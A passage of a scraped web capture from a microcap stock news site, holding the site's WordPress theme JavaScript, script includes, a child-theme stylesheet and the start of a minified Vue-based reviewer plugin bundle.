			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/scripts.js?ver=6.8.3" id="zoxnews-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/retina.js?ver=6.8.3" id="retina-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.8.3" id="flexslider-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.8.3" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://microcapdaily.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://microcapdaily.com/wp-content/plugins/optinmonster/assets/dist/js/helper.min.js?ver=2.14.1" id="optinmonster-wp-helper-js"></script>
		<script type="text/javascript">var omapi_localized = {
			ajax: 'https://microcapdaily.com/wp-admin/admin-ajax.php?optin-monster-ajax-route=1',
			nonce: '793923de1b',
			slugs:
			{"ioum6sqsuxpnssktxike":{"slug":"ioum6sqsuxpnssktxike","mailpoet":false}}		};</script>
				<script type="text/javascript">var omapi_data = {"object_id":11108,"object_key":"post","object_type":"post","term_ids":[493,967],"wp_json":"https:\/\/microcapdaily.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"b17365bd8a"};</script>
		<script type="text/javascript">
	jQuery(document).ready(function(){
		setTimeout(function(){
		jQuery('#snppopup-inline-4669').append( "<p class='p-text-popup'>Privacy Policy. we will never share your email with anyone.</p>" );
		}, 2000);
	});
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bf72bf6087411f8',t:'MTc2ODY2Njc0MS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://microcapdaily.com/wp-content/themes/zox-news-child/style.css?ver=6.8.3
body_size: 2423
content:
/*
Theme Name: Zox News Child
Description: Zox News Child helps you go from blogger to boss by giving you a wide range of tools and options to give you the most professional-looking and functioning news site on the net. Zox News comes with a mobile-first-design, 8 article layouts, 4 Featured Posts layouts, parallax leaderboard ad, Theia Post Slider, Theia Sticky Sidebar, Reviewer Plugin, Woocommerce-ready, and so much more!
Author: MVP Themes
Author URI: https://themeforest.net/user/mvpthemes/portfolio
Theme URI: http://themeforest.net/user/mvpthemes
Version: 3.15.0
Template: zox-news
License: GNU General Public License v3 or later
License URI: http://www.gnu.org/licenses/gpl-3.0.html
Tags: two-columns, custom-background, custom-colors, custom-menu, featured-images, theme-options, threaded-comments, translation-ready
Text Domain: zox-news-child
*/

.cms-stock-twits {
  margin-left: 10px;
}

.mvp-nav-soc-wrap a .cms-stock-twits svg circle {
  transition: all 0.3s ease-in-out;
  fill: #197c9f;
}

.mvp-nav-soc-wrap a:hover .cms-stock-twits svg circle {
  fill: #218dff;
}

.mvp-nav-small .cms-stock-twits {
  padding-top: 7px;
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg {
  width: 30px;
  height: 30px;
}

.mvp-nav-small .cms-stock-twits svg circle,
#mvp-foot-top ul li a svg circle {
  fill: #197c9f;
}

#mvp-foot-top ul li a svg {
  margin-top: -10px;
}

#mvp-foot-top ul {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  float: none !important;
}

@media (max-width: 599px) {
  #mvp-foot-top ul li a svg {
    width: 30px;
    height: 30px;
    margin-top: -8px;
  }
}

/* 18-1-23 */

.container {
  max-width: 1050px;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}

.best-peny-stock {
  position: relative;
}

.best-peny-stock .container {
  padding: 40px 15px;
}

.best-peny-stock .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.best-peny-stock .tdm-title {
  color: #f6ae15;
  display: inline-block;
  font-size: 28px;
  line-height: 36px;
  font-weight: 400;
  margin-top: 10px;
  margin-bottom: 26px;
}

.best-peny-stock .tdm-descr {
  color: #ffffff;
  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
  font-size: 16px;
  line-height: 1.75;
  font-weight: bold;
}

.best-peny-stock .banner-logo-text {
  display: flex;
  align-items: flex-start;
  padding: 10px 0;
}

.best-peny-stock .banner-logo-text img {
  max-width: 51px;
  width: 100%;
  margin-right: 20px;
}

.best-peny-stock .banner-logo-text b {
  font-size: 22px;
  font-weight: 700;
  color: #fff;
  line-height: 1.36;
}

.best-peny-stock .tdm-text-wrap {
  max-width: 397px;
  width: 100%;
  margin: 0 auto;
}

.best-peny-stock .form-bg {
  border-top: 8px solid #dd1a34;
  padding: 30px 40px;
  box-shadow: 0 15px 20px #d0cece;
  background: #fff;
  width: 100%;
  height: 100%;
}

.stock-feature {
  padding: 40px 0;
}

.stock-feature .image-wrapper {
  padding-bottom: 48px;
  border-bottom: 1px solid #d1d1d1;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: space-around;
}

.stock-feature .image-wrapper img {
  max-height: 35px;
  width: auto;
}

.stock-feature h2 {
  margin-bottom: 16px;
  font-size: 17px;
  font-weight: bold;
  line-height: 1.8;
  text-align: left;
  color: #000000;
}

.stock-feature .description {
  text-align: center;
  padding-top: 20px;
}

.stock-feature .description h2 {
  text-align: center;
  margin-bottom: 20px;
}

.why-join-us {
  position: relative;
}

.why-join-us .form-bg {
  background-color: #000;
  padding: 30px;
  height: 100%;
}

.why-join-us .description {
  padding: 40px 0;
}

.why-join-us h2 {
  font-size: 34px;
  font-weight: 700;
  line-height: 1.3;
  color: #000;
  display: block;
  margin-bottom: 26px;
}

.why-join-us p {
  font-size: 16px;
  line-height: 1.6;
  color: #666;
  font-weight: 700;
}

.why-join-us .bg {
  background-position: left top;
  background-size: cover;
  background-repeat: no-repeat;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
}

.free-guide {
  padding: 40px 0;
}

.free-guide .thumb {
  margin: 0 auto;
  display: block;
}
.stock-feature .description p {
  line-height: 1.6;
}
.best-peny-stock .form-bg {
  padding: 0px 20px;
}
.best-peny-stock .snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
}
.snp-subscribeform .bld-el-cont img {
  max-width: 100%;
  width: auto;
}
.snp-bld-step-1 {
  height: auto !important;
  width: 100% !important;
}
.snp-subscribeform .bld-el-cont {
  position: relative;
  height: auto !important;
  width: 100% !important;
  left: inherit !important;
  top: inherit !important;
  z-index: inherit !important;
  margin-bottom: 12px;
}
.snp-subscribeform h1 {
  font-size: 32px;
  font-family: 'Roboto', sans-serif;
}
.snp-subscribeform input,
.snp-subscribeform optgroup,
.snp-subscribeform select,
.snp-subscribeform textarea {
  width: 100%;
  padding: 6px 15px;
  height: 50px;
}
.snp-subscribeform .bld-el-cont button {
  height: 50px;
  width: 100% !important;
}
.snp-pop-40360 .snp-bld-step-1 {
  width: 100%;
  height: auto;
}
.mvp-nav-small {
  position: relative !important;
  top: inherit !important;
}

.mvp-feat1-list .mvp-cd-cat.left.relative {
  color: #777 !important;
}

.mvp-blog-story-wrap .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-main-nav-bot.mvp-fixed2 {
  position: relative !important;
}
.home div.mvp-widget-feat2-right.left.relative h2 {
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.home #mvp_home_feat2_widget-7 > div > div.mvp-widget-feat2-wrap.left.relative > div > div.mvp-widget-feat2-in > div > div.mvp-widget-feat2-left.left.relative > a > div > div.mvp-feat1-feat-text.left.relative > div > span.mvp-cd-cat.left.relative {
  color: #fff !important;
}
.home .mvp-flex-story-wrap .mvp-flex-story.mvp-flex-col-noad {
	height: auto !important;
}
.home .mvp-feat1-feat-text{
	width: 100%;
}
.home .mvp-feat1-feat-img img {
	width: 100%;
}
.home .mvp-widget-feat1-top-img img {
	width: 100%;
	height: 445px;
	object-fit: cover;
}

.home .mvp-widget-feat1-top-text {
	width: 100%
}
.home #mvp-home-widget-wrap .mvp-widget-feat1-top-text .mvp-cd-cat.left.relative{
	color: #fff !important
}
.home .mvp-widget-feat1-bot-img img {
	width: 100%;
	height: 178px;
	object-fit: cover;
}
.home .mvp-flex-story:hover .mvp-flex-story-img img {
	width: 100%;
}
.home #mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-img img {
	width: 100%;
	height: 215px;
	object-fit: cover;
}
.archive .mvp-widget-feat2-left-alt .mvp-cd-cat.left.relative {
	color: #fff !important
}
.archive .mvp-blog-story-img img {
	width: 100%;
	height: 240px;
	object-fit: cover;
}
.archive .mvp-blog-story-wrap {
	padding-top: 20px
}
.archive .mvp-widget-feat2-right-text h2 {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single .mvp-post-more-img img {
	height: 170px;
	object-fit: cover;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text p {
	display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  overflow: hidden;
}
.post-template-default.single ul.mvp-post-more-list li .mvp-post-more-text .mvp-cd-cat.left.relative{
	color: #777 !important;
}
ul.mvp-fly-soc-list li {
	vertical-align: top;
}
ul.mvp-fly-soc-list li a,
ul.mvp-fly-soc-list li a:hover{
	width: 30px;
	height: 30px;
	text-decoration: none;
	padding-top: 0;
	display: flex;
	align-items: center;
	justify-content: center;
}
nav.mvp-fly-nav-menu ul li.menu-item-has-children:after {
	width: 30px;
	height: 30px;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 2;
}
/* 19 Jan 2023  */
span.mvp-nav-soc-but,
ul.mvp-foot-soc-list li a,
ul.mvp-post-soc-list li.mvp-post-soc-com {
  width: 40px;
  height: 40px;
}

.mvp-nav-small span.mvp-nav-soc-but {
  width: 30px;
  height: 30px;
}

#mvp-foot-wrap ul.mvp-foot-soc-list li a {
  text-decoration: none;
}

ul.mvp-post-soc-list li {
  height: 40px;
  transition: all 0.3s ease-in-out;
}

ul.mvp-post-soc-list li:hover,
ul.mvp-post-soc-list li.mvp-post-soc-com:hover {
  width: 40px;
  height: 40px;
}

.category .mvp-cd-cat.left.relative {
  color: #777 !important;
}
#mvp-foot-wrap ul.mvp-foot-soc-list li a {
	width: 40px;
	height: 40px;
	padding-top: 0;
	display: flex;
    align-items: center;
    justify-content: center;
}
#mvp-foot-wrap  ul.mvp-foot-soc-list li {
	vertical-align: top;
}

/*  23 jan 2023 */
.post-template-default.single .mvp-cd-date {
    display: none;
}
body.single-post .mvp-widget-feat2-in{
  display: none;
}

/* 19 Jan 2023  */
@media (max-width: 999px) {
	.mvp-nav-top-wrap, .mvp-nav-top-mid {
		height: 60px !important;
	}
}
@media (max-width: 767px) {
  .best-peny-stock .tdm-title {
    text-align: center;
    font-size: 24px;
    line-height: 34px;
  }
  .best-peny-stock .banner-logo-text b {
    font-size: 18px;
    line-height: 26px;
  }
  .stock-feature h2 {
    font-size: 22px;
  }
  .snp-subscribeform h1 {
    font-size: 28px;
  }
  .why-join-us .form-bg {
    padding: 20px;
  }
  .stock-feature .image-wrapper img {
    width: 25%;
    padding: 5px;
  }
}

/* 24/01/2023 */
#ic_signupform .elcontainer {
  padding: 0 !important;
  border: 0 !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input label {
  display: none !important;
}

#ic_signupform .elcontainer .formEl {
  right: 0 !important;
  width: 100% !important;
}
#ic_signupform .elcontainer.inline-label-left .formEl.fieldtype-input input[type="text"] {
  width: 100% !important;
      outline: 0;
    height: 48px;
    font-family: 'Open Sans';
    font-size: 14px;
    border-style: solid;
    border-width: 2px;
    border-color: #999999 !important;
    background-position: center center;
    background-repeat: repeat;
    border-radius: 0 !important;
    color: #000 !important;
}
#ic_signupform .elcontainer .formEl {
  padding-right: 0 !important;
}
#ic_signupform .elcontainer .submit-container {
  padding: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"] {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
#ic_signupform .elcontainer .submit-container input[type="submit"]:hover {
  opacity: 0.8;
}
.snp-subscribeform .bld-el-cont button {
  width: 100% !important;
      outline: 0 !important;
    color: #ffffff !important;
    font-family: 'Open Sans' !important;
    font-size: 17px !important;
    font-weight: bold !important;
    border-style: none !important;
    border-width: 0px !important;
    background-color: #dd3333 !important;
    background-position: center center !important;
    background-repeat: repeat !important;
    padding-left: 10px !important;
    border-radius: 0 !important;
}
.snp-subscribeform .bld-el-cont button:hover {
  opacity: 0.8;
}
.best-peny-stock .form-bg {
  padding-top: 20px;
}

.home .mvp-flex-story-in .mvp-stand-title {
	display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
#mvp-home-widget-wrap .mvp-flex-col .mvp-flex-story-text {
    min-height: 203px;
}

--- FILE ---
content_type: application/javascript
request_url: https://microcapdaily.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2
body_size: 38417
content:
!function t(e,i,n){function r(o,a){if(!i[o]){if(!e[o]){var h="function"==typeof require&&require;if(!a&&h)return h(o,!0);if(s)return s(o,!0);var l=new Error("Cannot find module '"+o+"'");throw l.code="MODULE_NOT_FOUND",l}var c=i[o]={exports:{}};e[o][0].call(c.exports,function(t){var i=e[o][1][t];return r(i?i:t)},c,c.exports,t,e,i,n)}return i[o].exports}for(var s="function"==typeof require&&require,o=0;o<n.length;o++)r(n[o]);return r}({1:[function(t,e,i){function n(){f&&c&&(f=!1,c.length?u=c.concat(u):p=-1,u.length&&r())}function r(){if(!f){var t=a(n);f=!0;for(var e=u.length;e;){for(c=u,u=[];++p<e;)c&&c[p].run();p=-1,e=u.length}c=null,f=!1,h(t)}}function s(t,e){this.fun=t,this.array=e}function o(){}var a,h,l=e.exports={};!function(){try{a=setTimeout}catch(t){a=function(){throw new Error("setTimeout is not defined")}}try{h=clearTimeout}catch(t){h=function(){throw new Error("clearTimeout is not defined")}}}();var c,u=[],f=!1,p=-1;l.nextTick=function(t){var e=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)e[i-1]=arguments[i];u.push(new s(t,e)),1!==u.length||f||a(r,0)},s.prototype.run=function(){this.fun.apply(null,this.array)},l.title="browser",l.browser=!0,l.env={},l.argv=[],l.version="",l.versions={},l.on=o,l.addListener=o,l.once=o,l.off=o,l.removeListener=o,l.removeAllListeners=o,l.emit=o,l.binding=function(t){throw new Error("process.binding is not supported")},l.cwd=function(){return"/"},l.chdir=function(t){throw new Error("process.chdir is not supported")},l.umask=function(){return 0}},{}],2:[function(t,e,i){(function(t,i){"use strict";function n(t,e,i){if(s(t,e))return void(t[e]=i);if(t._isVue)return void n(t._data,e,i);var r=t.__ob__;if(!r)return void(t[e]=i);if(r.convert(e,i),r.dep.notify(),r.vms)for(var o=r.vms.length;o--;){var a=r.vms[o];a._proxy(e),a._digest()}return i}function r(t,e){if(s(t,e)){delete t[e];var i=t.__ob__;if(!i)return void(t._isVue&&(delete t._data[e],t._digest()));if(i.dep.notify(),i.vms)for(var n=i.vms.length;n--;){var r=i.vms[n];r._unproxy(e),r._digest()}}}function s(t,e){return ji.call(t,e)}function o(t){return Vi.test(t)}function a(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function h(t){return null==t?"":t.toString()}function l(t){if("string"!=typeof t)return t;var e=Number(t);return isNaN(e)?t:e}function c(t){return"true"===t||"false"!==t&&t}function u(t){var e=t.charCodeAt(0),i=t.charCodeAt(t.length-1);return e!==i||34!==e&&39!==e?t:t.slice(1,-1)}function f(t){return t.replace(Si,p)}function p(t,e){return e?e.toUpperCase():""}function d(t){return t.replace(Fi,"$1-$2").toLowerCase()}function v(t){return t.replace(Pi,p)}function m(t,e){return function(i){var n=arguments.length;return n?n>1?t.apply(e,arguments):t.call(e,i):t.call(e)}}function g(t,e){e=e||0;for(var i=t.length-e,n=new Array(i);i--;)n[i]=t[i+e];return n}function _(t,e){for(var i=Object.keys(e),n=i.length;n--;)t[i[n]]=e[i[n]];return t}function b(t){return null!==t&&"object"==typeof t}function y(t){return Ri.call(t)===Li}function w(t,e,i,n){Object.defineProperty(t,e,{value:i,enumerable:!!n,writable:!0,configurable:!0})}function N(t,e){var i,n,r,s,o,a=function h(){var a=Date.now()-s;a<e&&a>=0?i=setTimeout(h,e-a):(i=null,o=t.apply(r,n),i||(r=n=null))};return function(){return r=this,n=arguments,s=Date.now(),i||(i=setTimeout(a,e)),o}}function C(t,e){for(var i=t.length;i--;)if(t[i]===e)return i;return-1}function $(t){var e=function i(){if(!i.cancelled)return t.apply(this,arguments)};return e.cancel=function(){e.cancelled=!0},e}function E(t,e){return t==e||!(!b(t)||!b(e))&&JSON.stringify(t)===JSON.stringify(e)}function k(t){this.size=0,this.limit=t,this.head=this.tail=void 0,this._keymap=Object.create(null)}function x(){var t,e=an.slice(pn,un).trim();if(e){t={};var i=e.match(yn);t.name=i[0],i.length>1&&(t.args=i.slice(1).map(O))}t&&(hn.filters=hn.filters||[]).push(t),pn=un+1}function O(t){if(wn.test(t))return{value:l(t),dynamic:!1};var e=u(t),i=e===t;return{value:i?t:e,dynamic:i}}function A(t){var e=bn.get(t);if(e)return e;for(an=t,dn=vn=!1,mn=gn=_n=0,pn=0,hn={},un=0,fn=an.length;un<fn;un++)if(cn=ln,ln=an.charCodeAt(un),dn)39===ln&&92!==cn&&(dn=!dn);else if(vn)34===ln&&92!==cn&&(vn=!vn);else if(124===ln&&124!==an.charCodeAt(un+1)&&124!==an.charCodeAt(un-1))null==hn.expression?(pn=un+1,hn.expression=an.slice(0,un).trim()):x();else switch(ln){case 34:vn=!0;break;case 39:dn=!0;break;case 40:_n++;break;case 41:_n--;break;case 91:gn++;break;case 93:gn--;break;case 123:mn++;break;case 125:mn--}return null==hn.expression?hn.expression=an.slice(0,un).trim():0!==pn&&x(),bn.put(t,hn),hn}function D(t){return t.replace(Cn,"\\$&")}function T(){var t=D(Tn.delimiters[0]),e=D(Tn.delimiters[1]),i=D(Tn.unsafeDelimiters[0]),n=D(Tn.unsafeDelimiters[1]);En=new RegExp(i+"((?:.|\\n)+?)"+n+"|"+t+"((?:.|\\n)+?)"+e,"g"),kn=new RegExp("^"+i+"((?:.|\\n)+?)"+n+"$"),$n=new k(1e3)}function j(t){$n||T();var e=$n.get(t);if(e)return e;if(!En.test(t))return null;for(var i,n,r,s,o,a,h=[],l=En.lastIndex=0;i=En.exec(t);)n=i.index,n>l&&h.push({value:t.slice(l,n)}),r=kn.test(i[0]),s=r?i[1]:i[2],o=s.charCodeAt(0),a=42===o,s=a?s.slice(1):s,h.push({tag:!0,value:s.trim(),html:r,oneTime:a}),l=n+i[0].length;return l<t.length&&h.push({value:t.slice(l)}),$n.put(t,h),h}function V(t,e){return t.length>1?t.map(function(t){return S(t,e)}).join("+"):S(t[0],e,!0)}function S(t,e,i){return t.tag?t.oneTime&&e?'"'+e.$eval(t.value)+'"':F(t.value,i):'"'+t.value+'"'}function F(t,e){if(xn.test(t)){var i=A(t);return i.filters?"this._applyFilters("+i.expression+",null,"+JSON.stringify(i.filters)+",false)":"("+t+")"}return e?t:"("+t+")"}function P(t,e,i,n){I(t,1,function(){e.appendChild(t)},i,n)}function R(t,e,i,n){I(t,1,function(){B(t,e)},i,n)}function L(t,e,i){I(t,-1,function(){J(t)},e,i)}function I(t,e,i,n,r){var s=t.__v_trans;if(!s||!s.hooks&&!Xi||!n._isCompiled||n.$parent&&!n.$parent._isCompiled)return i(),void(r&&r());var o=e>0?"enter":"leave";s[o](i,r)}function M(e){if("string"==typeof e){var i=e;e=document.querySelector(e),e||"production"!==t.env.NODE_ENV&&jn("Cannot find element: "+i)}return e}function H(t){if(!t)return!1;var e=t.ownerDocument.documentElement,i=t.parentNode;return e===t||e===i||!(!i||1!==i.nodeType||!e.contains(i))}function W(t,e){var i=t.getAttribute(e);return null!==i&&t.removeAttribute(e),i}function U(t,e){var i=W(t,":"+e);return null===i&&(i=W(t,"v-bind:"+e)),i}function z(t,e){return t.hasAttribute(e)||t.hasAttribute(":"+e)||t.hasAttribute("v-bind:"+e)}function B(t,e){e.parentNode.insertBefore(t,e)}function q(t,e){e.nextSibling?B(t,e.nextSibling):e.parentNode.appendChild(t)}function J(t){t.parentNode.removeChild(t)}function Q(t,e){e.firstChild?B(t,e.firstChild):e.appendChild(t)}function Y(t,e){var i=t.parentNode;i&&i.replaceChild(e,t)}function Z(t,e,i,n){t.addEventListener(e,i,n)}function G(t,e,i){t.removeEventListener(e,i)}function X(t){var e=t.className;return"object"==typeof e&&(e=e.baseVal||""),e}function K(t,e){Bi&&!/svg$/.test(t.namespaceURI)?t.className=e:t.setAttribute("class",e)}function tt(t,e){if(t.classList)t.classList.add(e);else{var i=" "+X(t)+" ";i.indexOf(" "+e+" ")<0&&K(t,(i+e).trim())}}function et(t,e){if(t.classList)t.classList.remove(e);else{for(var i=" "+X(t)+" ",n=" "+e+" ";i.indexOf(n)>=0;)i=i.replace(n," ");K(t,i.trim())}t.className||t.removeAttribute("class")}function it(t,e){var i,n;if(st(t)&&ct(t.content)&&(t=t.content),t.hasChildNodes())for(nt(t),n=e?document.createDocumentFragment():document.createElement("div");i=t.firstChild;)n.appendChild(i);return n}function nt(t){for(var e;e=t.firstChild,rt(e);)t.removeChild(e);for(;e=t.lastChild,rt(e);)t.removeChild(e)}function rt(t){return t&&(3===t.nodeType&&!t.data.trim()||8===t.nodeType)}function st(t){return t.tagName&&"template"===t.tagName.toLowerCase()}function ot(t,e){var i=Tn.debug?document.createComment(t):document.createTextNode(e?" ":"");return i.__v_anchor=!0,i}function at(t){if(t.hasAttributes())for(var e=t.attributes,i=0,n=e.length;i<n;i++){var r=e[i].name;if(Fn.test(r))return f(r.replace(Fn,""))}}function ht(t,e,i){for(var n;t!==e;)n=t.nextSibling,i(t),t=n;i(e)}function lt(t,e,i,n,r){function s(){if(a++,o&&a>=h.length){for(var t=0;t<h.length;t++)n.appendChild(h[t]);r&&r()}}var o=!1,a=0,h=[];ht(t,e,function(t){t===e&&(o=!0),h.push(t),L(t,i,s)})}function ct(t){return t&&11===t.nodeType}function ut(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}function ft(e,i){var n=e.tagName.toLowerCase(),r=e.hasAttributes();if(Pn.test(n)||Rn.test(n)){if(r)return pt(e,i)}else{if(yt(i,"components",n))return{id:n};var s=r&&pt(e,i);if(s)return s;if("production"!==t.env.NODE_ENV){var o=i._componentNameMap&&i._componentNameMap[n];o?jn("Unknown custom element: <"+n+"> - did you mean <"+o+">? HTML is case-insensitive, remember to use kebab-case in templates."):Ln(e,n)&&jn("Unknown custom element: <"+n+'> - did you register the component correctly? For recursive components, make sure to provide the "name" option.')}}}function pt(t,e){var i=t.getAttribute("is");if(null!=i){if(yt(e,"components",i))return t.removeAttribute("is"),{id:i}}else if(i=U(t,"is"),null!=i)return{id:i,dynamic:!0}}function dt(t,e){var i,r,o;for(i in e)r=t[i],o=e[i],s(t,i)?b(r)&&b(o)&&dt(r,o):n(t,i,o);return t}function vt(t,e){var i=Object.create(t||null);return e?_(i,_t(e)):i}function mt(e){if(e.components){var i,n=e.components=_t(e.components),r=Object.keys(n);if("production"!==t.env.NODE_ENV)var s=e._componentNameMap={};for(var o=0,a=r.length;o<a;o++){var h=r[o];Pn.test(h)||Rn.test(h)?"production"!==t.env.NODE_ENV&&jn("Do not use built-in or reserved HTML elements as component id: "+h):("production"!==t.env.NODE_ENV&&(s[h.replace(/-/g,"").toLowerCase()]=d(h)),i=n[h],y(i)&&(n[h]=ki.extend(i)))}}}function gt(t){var e,i,n=t.props;if(Ii(n))for(t.props={},e=n.length;e--;)i=n[e],"string"==typeof i?t.props[i]=null:i.name&&(t.props[i.name]=i);else if(y(n)){var r=Object.keys(n);for(e=r.length;e--;)i=n[r[e]],"function"==typeof i&&(n[r[e]]={type:i})}}function _t(e){if(Ii(e)){for(var i,n={},r=e.length;r--;){i=e[r];var s="function"==typeof i?i.options&&i.options.name||i.id:i.name||i.id;s?n[s]=i:"production"!==t.env.NODE_ENV&&jn('Array-syntax assets must provide a "name" or "id" field.')}return n}return e}function bt(e,i,n){function r(t){var r=In[t]||Mn;a[t]=r(e[t],i[t],n,t)}mt(i),gt(i),"production"!==t.env.NODE_ENV&&i.propsData&&!n&&jn("propsData can only be used as an instantiation option.");var o,a={};if(i["extends"]&&(e="function"==typeof i["extends"]?bt(e,i["extends"].options,n):bt(e,i["extends"],n)),i.mixins)for(var h=0,l=i.mixins.length;h<l;h++){var c=i.mixins[h],u=c.prototype instanceof ki?c.options:c;e=bt(e,u,n)}for(o in e)r(o);for(o in i)s(e,o)||r(o);return a}function yt(e,i,n,r){if("string"==typeof n){var s,o=e[i],a=o[n]||o[s=f(n)]||o[s.charAt(0).toUpperCase()+s.slice(1)];return"production"!==t.env.NODE_ENV&&r&&!a&&jn("Failed to resolve "+i.slice(0,-1)+": "+n,e),a}}function wt(){this.id=Hn++,this.subs=[]}function Nt(t){Bn=!1,t(),Bn=!0}function Ct(t){if(this.value=t,this.dep=new wt,w(t,"__ob__",this),Ii(t)){var e=Mi?$t:Et;e(t,Un,zn),this.observeArray(t)}else this.walk(t)}function $t(t,e){t.__proto__=e}function Et(t,e,i){for(var n=0,r=i.length;n<r;n++){var s=i[n];w(t,s,e[s])}}function kt(t,e){if(t&&"object"==typeof t){var i;return s(t,"__ob__")&&t.__ob__ instanceof Ct?i=t.__ob__:Bn&&(Ii(t)||y(t))&&Object.isExtensible(t)&&!t._isVue&&(i=new Ct(t)),i&&e&&i.addVm(e),i}}function xt(t,e,i){var n=new wt,r=Object.getOwnPropertyDescriptor(t,e);if(!r||r.configurable!==!1){var s=r&&r.get,o=r&&r.set,a=kt(i);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):i;if(wt.target&&(n.depend(),a&&a.dep.depend(),Ii(e)))for(var r,o=0,h=e.length;o<h;o++)r=e[o],r&&r.__ob__&&r.__ob__.dep.depend();return e},set:function(e){var r=s?s.call(t):i;e!==r&&(o?o.call(t,e):i=e,a=kt(e),n.notify())}})}}function Ot(t){t.prototype._init=function(t){t=t||{},this.$el=null,this.$parent=t.parent,this.$root=this.$parent?this.$parent.$root:this,this.$children=[],this.$refs={},this.$els={},this._watchers=[],this._directives=[],this._uid=Jn++,this._isVue=!0,this._events={},this._eventsCount={},this._isFragment=!1,this._fragment=this._fragmentStart=this._fragmentEnd=null,this._isCompiled=this._isDestroyed=this._isReady=this._isAttached=this._isBeingDestroyed=this._vForRemoving=!1,this._unlinkFn=null,this._context=t._context||this.$parent,this._scope=t._scope,this._frag=t._frag,this._frag&&this._frag.children.push(this),this.$parent&&this.$parent.$children.push(this),t=this.$options=bt(this.constructor.options,t,this),this._updateRef(),this._data={},this._callHook("init"),this._initState(),this._initEvents(),this._callHook("created"),t.el&&this.$mount(t.el)}}function At(t){if(void 0===t)return"eof";var e=t.charCodeAt(0);switch(e){case 